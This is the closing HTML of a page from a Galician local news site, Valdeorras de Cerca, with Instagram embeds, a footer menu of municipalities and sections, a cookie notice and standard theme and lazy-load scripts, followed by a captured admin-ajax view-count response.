<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnWy1agtAF/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/613737479_1396756088850513_7441386931473971799_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=108&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=JNSK8MaHV5gQ7kNvwHGY9kN&_nc_oc=Adm-0pqx3TWMUtwAN4mfyVsLoOKUyTFe_-82YZIKgvlHZDBNgSoPSGXHj6RJV46j3Ik&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=uA7PhRuzkYwSlsWm3C6Myw&oh=00_Afr4de9jGLLrhmxOwxvMoB7MuJq1doIcoj0qn0mEjpUbeA&oe=6973FF71)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnPr3KgrWo/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/618699494_1452794639606510_4868437345723007956_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=PCMDCU-lsSAQ7kNvwH49osd&_nc_oc=Adld8kjUjxcYLdeaU90beDNqHen_TIg959S2X9XOsD4avmzGKhQsJCEP7-0I36GG4pg&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=uA7PhRuzkYwSlsWm3C6Myw&oh=00_AfqSdOzgY13Gb3qAd0lthAogxJX46tbleQvBuwZtp3mg_w&oe=6973FA5E)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTi_zG0iOUu/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad1-1.cdninstagram.com/v/t51.71878-15/611242992_1810136486326411_485649219715334131_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=LVPRN3fO9OgQ7kNvwHrLzPs&_nc_oc=AdkfIkXhbyCg-NoM8MHDhl23bmjgOzGopwRvE3U442q_mIMkU1Z6gUppEvVYBH5X42g&_nc_zt=23&_nc_ht=scontent-mad1-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=uA7PhRuzkYwSlsWm3C6Myw&oh=00_Afq4vmGoNPH7mfLaosrDa5c-Dfu8XNm-Ln6kFLIUQTxn1Q&oe=69740811)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTNXFmBiPxX/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/609658443_857009616937935_5606244756777060482_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=109&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=1L8h8SzO9acQ7kNvwHbeowQ&_nc_oc=AdlpJHCpJ9fj-t0jsLiZ1YAcltWSKt7JgHRAKs1deqq0un-YR4mFvcupBoswP325O9Y&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=uA7PhRuzkYwSlsWm3C6Myw&oh=00_Afph-OKxaFwtbDfU2pUXgloY3_5SCfLNqjaCXAdJvUC_QQ&oe=6973E80B)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/f58cd6c553781063c4777c7a14ad230e.js?ver=d230e" id="tdPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/9251cc3ee852c503f109bd922cebe7c8.js?ver=be7c8" id="tdSocialSharing-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/753714ba16890c8583b3af3c75af6d40.js?ver=f6d40" id="tdModalPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ba760873359ffd18d8d1c9f3eb81a527.js?ver=1a527" id="comment-reply-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d78e21aacc800f7f41126f6288806557.js?ver=0d01b" id="tdLoadingBox-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2344138d636793643e52192cf7a4d39a.js?ver=f0796" id="tdAjaxCount-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 15:09:16 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 15:09:15 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -211
content:
{"43580":1588}